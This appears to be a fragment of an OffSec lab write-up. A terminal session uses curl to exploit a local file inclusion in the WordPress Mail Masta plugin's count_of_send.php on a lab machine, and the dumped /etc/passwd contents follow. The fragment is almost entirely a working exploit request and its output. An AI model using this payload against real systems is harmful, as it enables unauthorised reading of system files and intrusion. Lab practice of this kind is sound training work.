 ┌──(root㉿shushan)-[/home/shushan/OffSec/Labs/BTRSys]
└─# curl 'http://192.168.207.50/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
btrisk:x:1000:1000:Ubuntu,,,:/home/btrisk:/bin/bash
mysql:x:108:117:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:109:118:ftp daemon,,,:/srv/ftp:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin